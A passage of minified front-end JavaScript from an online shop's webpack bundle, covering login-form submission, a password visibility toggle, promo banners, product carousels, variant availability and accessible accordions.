e("body").trigger("reskit:credentials_created",i),a.default.show(n.parent(),!0),!!(n.length>0&&n.data("skipValidation"))||(!!this.isChildsValid(function(){t.emitter.emit("submit"),f.emit("submit")})||(n.removeClass("h-hidden"),a.default.hide(),!1))}},{key:"onSubmitAjax",value:function(t,n){if(!this.config.loginAjax)return this.onSubmit();n.preventDefault();var r=this.$el.find(".b-login__button");r.addClass("h-hidden"),a.default.show(r.parent(),!0);var o=e('[name$="_loginForm"]'),s=o.find('[name$="_login_login"]');if(this.isChildsValid()){var c=o.serialize();-1===(c+="&"+s.attr("name")+"=").indexOf("ajax")&&(c+="&format=ajax"),e.ajax({type:"POST",url:o.attr("action"),data:c,success:function(e){"string"==typeof e?u.default.$container.html(e):"object"===(void 0===e?"undefined":i(e))&&l.default.redirect(e.redirectUrl)},failure:function(){u.default.$container.html("<h1>"+Resources.SERVER_ERROR+"</h1>")}})}else r.removeClass("h-hidden"),a.default.hide()}}]),n}();t.default=h}).call(this,n(0))},107:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(21));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.selector=this.$el.data("readmore"),this.$selector=e(this.selector),this.$selector.height()>0?(this.originalHeight=this.$selector.height(),this.$selector.height(0)):this.$el.addClass("h-hidden")}},{key:"onClick",value:function(t){e(t).toggleClass("b-active"),this.$selector.height()>0?this.$selector.height(0):this.$selector.height(this.originalHeight)}}]),n}();t.default=o}).call(this,n(0))},108:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(21));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onClick",value:function(t){var n=e(t).closest(".password"),i=n.find(".b-form__field").find("input");"text"===i.attr("type")?(i.attr("type","password"),n.removeClass("show-pw")):(i.attr("type","text"),n.addClass("show-pw"))}}]),n}();t.default=o}).call(this,n(0))},117:function(e,t,n){"use strict";(function(e,i){Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=s(n(20)),a=s(n(263));s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}e.fn.reverse=[].reverse;var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),r(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.removeExperienceLayer(),this.checkPromoBanners(),this.bindEvents(),this.infoTooltip(),this.closeInfoTooltip(),this.bindResizeEvent(),this.updatePLPElementsMargin()}},{key:"removeExperienceLayer",value:function(){i(".js-remove").reverse().each(function(e,t){var n=i(t),r=n.html();n.replaceWith(r)}),i(window).trigger("resize")}},{key:"bindEvents",value:function(){this.event("click",".js-close-button",this.onClick.bind(this)),this.event("click",".b-promoBanner__closeIcon",this.onCloseIconClick.bind(this))}},{key:"bindResizeEvent",value:function(){this.eventMgr("common.resize",this.updatePLPElementsMargin.bind(this))}},{key:"checkPromoBanners",value:function(){i(".b-promoBanner").each(function(e){"true"===a.default.get("promoBannerClosed_"+e)&&i(this).addClass("h-hidden")})}},{key:"onClick",value:function(e,t){t.preventDefault();var n=i(e).closest(".b-promoBanner"),r=i(".b-promoBanner").index(n);n.addClass("h-hidden"),this.setCookie(r)}},{key:"onCloseIconClick",value:function(e,t){var n=document.querySelector(".js-cmp-searchContainer");n&&this.removeMarginClass(n)}},{key:"setCookie",value:function(e){a.default.set("promoBannerClosed_"+e,"true",{expires:1})}},{key:"onClickTooltip",value:function(e,t){if(t.stopPropagation(),window.innerWidth<=768){i(".js-tooltipInfo").removeClass("b-countdownText__text_active"),i(".b-countdownText__text").css("left","");var n=i(e).find(".b-countdownText__text"),r=i(e),o=r[0].getBoundingClientRect().left-16;n.css({left:"-"+o+"px"}),r.addClass("b-countdownText__text_active")}}},{key:"onClickOutsideTooltip",value:function(e){window.innerWidth<=768&&!i(e.target).closest(".js-tooltipInfo").length&&(i(".js-tooltipInfo").removeClass("b-countdownText__text_active"),i(".b-countdownText__text").css("left",""))}},{key:"infoTooltip",value:function(){this.event("click",".js-tooltipInfo",this.onClickTooltip.bind(this))}},{key:"closeInfoTooltip",value:function(){i(document).on("click",this.onClickOutsideTooltip.bind(this))}},{key:"updatePLPElementsMargin",value:function(){var e=document.querySelector(".js-cmp-searchContainer");if(e){var t=this.getBannerData();if(t.isValid)this.isBannerVisible(t)?this.addDynamicMargin(e,t.banner):this.removeMarginClass(e)}}},{key:"getBannerData",value:function(){var e=document.querySelector(".experience-promoStripe"),t=document.querySelector(".b-promoBanner--countdown");if(!e||!t)return{isValid:!1};var n=i(".b-promoBanner").index(t);return{isValid:!0,countdownStripe:e,banner:t,bannerIndex:n,isHiddenByCookie:"true"===a.default.get("promoBannerClosed_"+n)}}},{key:"isBannerVisible",value:function(e){var t=e.banner,n=e.countdownStripe,i=e.isHiddenByCookie,r=t.classList.contains("h-hidden"),o="none"!==t.style.display&&t.offsetHeight>0,a="none"!==n.style.display&&n.offsetHeight>0;return o&&a&&!r&&!i}},{key:"addDynamicMargin",value:function(e,t){var n=t.offsetHeight;e.classList.add("js-cmp-searchContainer--stripe-present"),e.style.setProperty("--stripe-height",""+n)}},{key:"removeMarginClass",value:function(e){e.classList.remove("js-cmp-searchContainer--stripe-present"),e.style.removeProperty("--stripe-height")}}]),t}();t.default=u}).call(this,n(0),n(0))},119:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(23)),a=s(n(246));s(n(247)),s(n(248)),s(n(260));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){var t=this;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"refreshSlick",this).call(this),e(".js-product-set-carousel").on("lazyLoadError",function(e,n,i){var r=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(r)})}},{key:"onSlideChange",value:function(t,i,o,s,u){var l=this.$el.find("[data-slick-index='"+u+"']");e(l).find("#player").length>0?a.default.isOpen()&&a.default.isActive()?(e(".js-product-zoom-video").show(),this.loadZoomVideo()):r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"isYTPlayerLoaded",this).call(this)?(r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"refreshSlickSize",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"initYTPlayer",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"playVideo",this).call(this)):r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"initYTPlayer",this).call(this):(r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"stopVideo",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"stopVideoZoom",this).call(this),e(".js-product-zoom-video.not-opening-video").hide(),a.default.isActive()&&e(".js-product-zoom-video.opening-video").length>0&&e(".js-product-zoom-video").removeClass("opening-video").addClass("not-opening-video")),this.activeSlideIndex=u,r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSlideChange",this).call(this,t,i,o,s,u)}},{key:"configDefault",get:function(){return{initDelay:1,lazyLoad:"progressive"}}}]),n}();t.default=u}).call(this,n(0))},120:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(n(20));o(n(4));function o(e){return e&&e.__esModule?e:{default:e}}var a=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",".js-showReviews",this.showReviews)}},{key:"showReviews",value:function(){var e=this.$el,t=e.find(".b-feedaty-review-body"),n=e.find(".b-rating-reviews-container-header");if(t.toggleClass("b-active"),n.toggleClass("b-active"),t.hasClass("b-active")){var i=e.find(".b-feedaty-review-container").outerHeight(!0),r=e.find(".b-feedaty-btn").outerHeight(!0);t.css("max-height",i+r+"px")}else t.css("max-height",0)}}]),t}();t.default=a},121:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=f(n(20)),o=f(n(4)),a=f(n(247)),s=f(n(250)),u=f(n(248)),l=f(n(280)),c=n(293);function f(e){return e&&e.__esModule?e:{default:e}}var h={"N/A":-1,"Sold out":0,"Low-Stock":1,"In-Stock":2},d=["b-low-stock","b-in-stock","b-selector__link_disable"],p=o.default.getEmitter("ProductMain");e(document).on("slickInitSwatch",".b-color-selector__list",function(t){if(!(0===e(".b-color-selector__link_selected").length&&e(".b-color-selector__list .b-color-selector__item").length<=6)){var n=e(".b-color-selector__link_selected").first();if(e(window).width()<768){var i=n.offset().left;setTimeout(function(){e(".b-color-selector__list-wrp").animate({scrollLeft:i-25},300)},0)}else if(n.closest(".slick-slide").length>0){var r=n.closest(".slick-slide").attr("data-slick-index"),o=e(".b-color-selector__list .slick-slide").length;parseInt(r)>=o-6&&(r=o-7),e(".b-color-selector__list").slick("slickGoTo",parseInt(r))}}}),e(document).on("click",".js-ps-module-tab-btn",function(t){t.preventDefault();var n=e(this).data("tab");e(this).siblings().removeClass("b-productSetModule__tab--active"),e(this).addClass("b-productSetModule__tab--active"),e(this).closest(".b-productSetModule").find(".b-productSetModule__tab-content--active").removeClass("b-productSetModule__tab-content--active"),e("#"+n).addClass("b-productSetModule__tab-content--active"),setTimeout(function(){e(".b-carousel-third__wrap").length>0&&e(".b-carousel-third__wrap").hasClass("slick-initialized")&&(e(".b-carousel-third__wrap").slick("setPosition"),e(".b-carousel-third__wrap").slick("slickGoTo",0))},0);var i=e(this).text().trim().toLowerCase().replaceAll(" ","_")||"look_"+n,r=e(location).attr("href")||"awlab_product";(0,c.ga4SelectLook)(i,r)}),e(document).on("click",".js-product-set-tile-show-quickview",function(t){t.preventDefault(),t.stopPropagation(),e(this).closest(".js-look-in-pdp-tile").addClass("quickview-active")}),e(document).on("click",".js-product-set-tile-hide-quickview",function(t){t.preventDefault(),t.stopPropagation(),e(this).parents(".js-look-in-pdp-tile").removeClass("quickview-active")}),e(document).on("click",".js-productSetOverlay",function(t){t.target===t.currentTarget&&e(".quickview-active").removeClass("quickview-active")}),e(document).on("click",".js-prevArrow--productsetcarousel",function(t){if(t.preventDefault(),t.stopPropagation(),!e(this).hasClass("slick-disabled")){var n=e(this).closest(".b-carousel-third").find(".b-carousel-third__wrap").find(".slick-prev");n.trigger("click"),e(this).closest(".b-carousel-third").find(".js-nextArrow--productsetcarousel").removeClass("slick-disabled"),n.hasClass("slick-disabled")&&e(this).addClass("slick-disabled")}}),e(document).on("click",".js-nextArrow--productsetcarousel",function(t){if(t.preventDefault(),t.stopPropagation(),!e(this).hasClass("slick-disabled")){var n=e(this).closest(".b-carousel-third").find(".b-carousel-third__wrap").find(".slick-next");n.trigger("click"),e(this).closest(".b-carousel-third").find(".js-prevArrow--productsetcarousel").removeClass("slick-disabled"),n.hasClass("slick-disabled")&&e(this).addClass("slick-disabled")}}),e(".b-carousel-third__wrap").on("afterChange",function(t,n,i){var r=e(this).closest(".b-carousel-third"),o=r.find(".js-prevArrow--productsetcarousel"),a=r.find(".js-nextArrow--productsetcarousel");0===i?o.addClass("slick-disabled"):o.removeClass("slick-disabled"),i>=n.slideCount-n.options.slidesToShow?a.addClass("slick-disabled"):a.removeClass("slick-disabled")});var v=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.availabilityData=null,this.source=this.config.source,this.initEvents(),"fulltile"!==this.source&&"wishlisttile"!==this.source&&"productsetitem"!==this.source&&this.getAvailabilityData(),this.updateBreakpoints(),this.eventMgr("common.resize",this.updateBreakpoints),"fulltile"===this.source&&(this.event("mouseenter",this.onMouseEnter),this.event("mouseleave",this.onMouseLeave)),this.initStickyImage()}},{key:"updateBreakpoints",value:function(){this.isLargeBreakpoint=u.default.getDeviceId()===u.default.DESKTOP||u.default.getDeviceId()===u.default.XLDESKTOP}},{key:"initEvents",value:function(){var e=this;this.onChild("variations","update",function(t){var n=t.url,i=t.variantID,r=e.config.cgid;e.source&&(n=a.default.appendParamToURL(n,"source",e.source)),"fulltile"===e.source||"productsetitem"===e.source?e.config.preloaderEnabled&&s.default.show(e.$el.find(".js-variant-container"),!0):s.default.show(e.$el),o.default.execute("product.load.variation",{url:n,cgid:r}).then(function(t){e.updateBlock(t,i)})}),this.onChild("variations","selectSizeTable",function(t){var n=t.table,i=t.tableValue,r=e.$el.find(".js-size-table.b-size-selector__tab-item-default");e.$el.removeClass("b-size-selector__active-"+e.state.table),r.length&&r.data("table")===n||e.$el.addClass("b-size-selector__active-"+n),e.state.table=n,e.state.tableValue=i,e.updateSizeTableInput()}),this.onChild("findInStoreButton","showReminder",this.showReminder),this.onChild("editCart","showReminder",this.showReminder),this.onChild("addToCart","showReminder",this.showReminder),this.onChild("addToCart","hideReminder",this.hideReminder),this.onChild("addToCart","showSetProductReminder",this.showSetProductReminder),this.onChild("addToWishlist","showReminder",this.showReminder),this.onChild("addToWishlist","showSetProductReminder",this.showSetProductReminder),this.onChild("addToCart","cart.added",this.updateAddedToBasketCount),this.onChild("productSet","subItemSelected",this.hideReminder)}},{key:"clearMouseTimeout",value:function(){clearTimeout(this.mouseEnterTimeout),clearTimeout(this.mouseLeaveTimeout)}},{key:"onMouseEnter",value:function(){var e=this;this.clearMouseTimeout(),this.mouseEnterTimeout=setTimeout(function(){!e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.addClass("b-product-tile_hovered")},400)}},{key:"onMouseLeave",value:function(){var e=this;this.clearMouseTimeout(),this.mouseLeaveTimeout=setTimeout(function(){e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.removeClass("b-product-tile_hovered")},400)}},{key:"showReminder",value:function(){this.callFnForId("reminderHint","show"),e(".b-size-selector__list-select__input").addClass("b-error"),p.emit("reminder.show",this.$el)}},{key:"hideReminder",value:function(){this.callFnForId("reminderHint","hide"),e(".b-size-selector__list-select__input").removeClass("b-error"),p.emit("reminder.hide",this.$el)}},{key:"showSetProductReminder",value:function(e){e[0].closest(".b-pdp-set__details").querySelector(".js-reminder-hint").classList.remove("h-hidden")}},{key:"updateAddedToBasketCount",value:function(e){this.availabilityData&&this.availabilityData[e]&&(this.availabilityData[e].addedToBasketCount++,this.checkVariantAvailability(e),this.setAvailabilityStatuses(this.availabilityData,e))}},{key:"updateBlock",value:function(t,n){var i=this,r=e(t);if(this.setHtml(r),e("#refreshBreadrumbName").length>0&&e(".b-breadcrumbs__item .product").length>0){var a=e("#refreshBreadrumbName").text();e(".b-breadcrumbs__item .product").text(a)}var s=r.find(".js-selected").data("color"),u=window.location.href,l="";if(!(-1===u.indexOf(".html"))&&void 0!==s){if(-1!==u.indexOf("color"))l=u.replace(/color=[0-9]*/i,"color="+s);else{var c=u.match(/[a-zA-z0-9]*\.html/i).toString().replaceAll("_","__").slice(0,-5);-1!==u.indexOf("?")?l+="&dwvar_"+c+"_color="+s:l+="?dwvar_"+c+"_color="+s}history.replaceState(null,null,l),e('link[rel="canonical"]').attr("href",l)}o.default.once("components.updated",function(){i.availabilityData?(i.checkVariantAvailability(n),i.setAvailabilityStatuses(i.availabilityData,n)):n&&i.getAvailabilityData(n),i.initEvents(),i.callFnForId("variations","selectedVariantUpdated"),i.updateSizeTableInput()})}},{key:"checkVariantAvailability",value:function(t){if(t&&this.availabilityData&&this.availabilityData[t]){var n=this.availabilityData[t];n.productCount-n.addedToBasketCount<=0&&(n.availabilityClass=d[2],n.availabilityMsg=Resources.NOT_AVAILABLE,n.available=!1),e(".b-size-selector__link_selected:first").hasClass("b-backInStock")&&e(".b-pdp__availability-backInStock").toggleClass("h-hidden")}}},{key:"getAvailabilityData",value:function(e){var t=this,n=this.config.productId;o.default.execute("product.load.availability",{productId:n}).then(function(n){t.availabilityData=n||{},t.getById("addToCart",function(e){t.config.variationId=e.getVariantId()});var i=e||t.config.variationId;t.checkVariantAvailability(i),t.setAvailabilityStatuses(t.availabilityData,i)})}},{key:"setAvailabilityStatuses",value:function(t,n,i){var r;this.getById("variations",function(e){r=e.isSelectedVariant()}),n&&(t[n].available?this.callFnForId("addToCart","enable"):r&&this.callFnForId("addToCart","disable"),this.setAvailabilityMsg(t,n,i)),(i||this.$el).find(".js-variations-link").map(function(n,i){var r=e(i);if(!r.data("isRefinementRelease")){var o=r.data("variantIds")||[],a="",s="N/A";e.each(o,function(e,n){var i=n in t&&t[n].status;i&&h[i]>h[s]&&(s=i,a=t[n].availabilityClass)}),a&&(e.each(d,function(e,t){r.hasClass(t)&&r.removeClass(t)}),r.addClass(a))}})}},{key:"setAvailabilityMsg",value:function(e,t,n){if(t&&e){var i=n||this.$el,r=e[t];i.find(".js-availability-msg").html('<div>\n            <span class="'+r.availabilityClass+'">\n                '+r.availabilityMsg+"\n            </span>\n        </div>")}}},{key:"initStickyImage",value:function(){var e=this.$el.find(".b-pdp__images_sticky");l.default.addOne(e)}},{key:"updateSizeTableInput",value:function(){this.$el.find(".js-size-table-input").val(this.state.tableValue)}}]),n}();t.default=v}).call(this,n(0))},123:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();n(317);var r=s(n(20)),o=s(n(248)),a=s(n(252));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"AccordionAccessibility",value:function(){this.$el.closest(".customer-services-content").length&&this.$el.find(".ui-accordion-content").removeAttr("aria-hidden").attr("role","region").each(function(t,n){var i=e(n),r=i.prev(".ui-accordion-header").text().trim();i.find("table").each(function(t,n){var i=e(n);i.attr("aria-label",r+" size chart"+(t?" "+(t+1):""));var o=i.find("thead th, tbody tr:first th").map(function(t,n){return e(n).text().trim()}).get();i.find("tbody tr").each(function(t,n){var i=e(n).find("td").map(function(t,n){return e(n).text().trim()}).get();if(i.length>0&&o.length>0){var r=i.map(function(e,t){return o[t]?o[t]+" "+e:e}).join(", ");e(n).attr({tabindex:"0","aria-label":r})}else e(n).attr("tabindex","0")})}),i.find('div[itemprop="text"]').attr("tabindex","0")})}},{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.config.menuActivator&&this.menuActivator(),this.initialized=!1,this.config.jsonConfig&&this.config.jsonConfig.disableOn?this.disableOn=this.config.jsonConfig.disableOn:this.disableOn=this.config.disableOn,this.config.expandOnInit&&this.initExpand(),this.initAccordion(),this.$el.on("accordioncreate accordionactivate",function(){e.AccordionAccessibility(),document.querySelectorAll(".ui-accordion-header").forEach(function(e){return e.setAttribute("tabindex","0")}),e.attachKeyboardHandlers()})}},{key:"attachKeyboardHandlers",value:function(){var e=this;this.$el.on("accordionbeforeactivate",function(e,t){(t.newHeader&&t.newHeader.length?t.newHeader:t.oldHeader).hasClass("b-left-navigation__list--subitem")&&e.stopImmediatePropagation(),t.oldPanel&&t.oldPanel.length&&t.oldPanel.find(":focus").blur()}),this.$el.on("accordionactivate",function(e,t){t.oldPanel&&t.oldPanel.length&&t.oldPanel.hasClass("ui-accordion")&&t.oldPanel.accordion("option","active",!1)}),this.config.jsonConfig&&this.config.jsonConfig.multipleOpened&&this.$el.accordion({beforeActivate:function(t,n){return e.multiOpenAccordion(n)}})}},{key:"menuActivator",value:function(){var t=this,n=this.config.menuActivatorToggleClass||"h-hidden-small";e(".js-menu-activator-attrs").hasClass("isEmpty")?e(this.config.menuActivator).addClass(this.config.menuActivatorTitleHider||"h-hidden"):e(this.config.menuActivator).on("click",function(){t.$el.hasClass(n)?t.$el.removeClass(n):t.$el.addClass(n)})}},{key:"multiOpenAccordion",value:function(e){var t=void 0,n=void 0;n=e.newHeader[0]?(t=e.newHeader).next(".ui-accordion-content"):(t=e.oldHeader).next(".ui-accordion-content");var i="true"===t.attr("aria-selected");return t.toggleClass("ui-corner-all",i).toggleClass("accordion-header-active ui-state-active ui-corner-top",!i).attr("aria-selected",(!i).toString()),t.children(".ui-icon").toggleClass("ui-icon-triangle-1-e",i).toggleClass("ui-icon-triangle-1-s",!i),n.toggleClass("accordion-content-active",!i),i?n.slideUp():n.slideDown(),this.AccordionAccessibility(),!1}},{key:"initAccordion",value:function(){!1===this.initialized&&(this.$el.find(this.config.header).filter("button").length>0?this.DropdownAccordion():this.$el.accordion(this.config),this.AccordionAccessibility(),this.$el.attr("data-auto-open-accordion")&&this.$el.find(this.$el.attr("data-auto-open-accordion")).parent().prev().trigger("click"),this.initialized=!0,this.disableOn.length>0&&this.initDisabling())}},{key:"DropdownAccordion",value:function(){this.$el.find("button"+this.config.header).each(function(t,n){e(n).addClass("ui-accordion-header ui-state-default").attr({role:"tab","aria-expanded":"false"}).prepend('<span class="ui-icon ui-icon-triangle-1-e ui-accordion-header-icon"></span>').next().addClass("ui-accordion-content ui-widget-content").attr("role","tabpanel").hide()}),this.$el.on("click.accordion","button"+this.config.header,function(t){t.preventDefault(),t.stopPropagation();var n=e(t.currentTarget),i=n.next(),r=n.hasClass("ui-accordion-header-active");n.toggleClass("ui-accordion-header-active ui-state-active",!r).attr("aria-expanded",!r),n.find(".ui-icon").toggleClass("ui-icon-triangle-1-e",r).toggleClass("ui-icon-triangle-1-s",!r),i[r?"slideUp":"slideDown"](300)})}},{key:"destroyAccordion",value:function(){!0===this.initialized&&(this.$el.accordion("destroy"),this.initialized=!1)}},{key:"initDisabling",value:function(){this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(o.default.getDeviceId())}},{key:"onDeviceChange",value:function(e){!this.$el.hasClass("js-accordion-always-enable")&&this.disableOn.indexOf(e)>-1?this.destroyAccordion():this.initAccordion()}},{key:"didActivate",value:function(){}},{key:"initExpand",value:function(){var 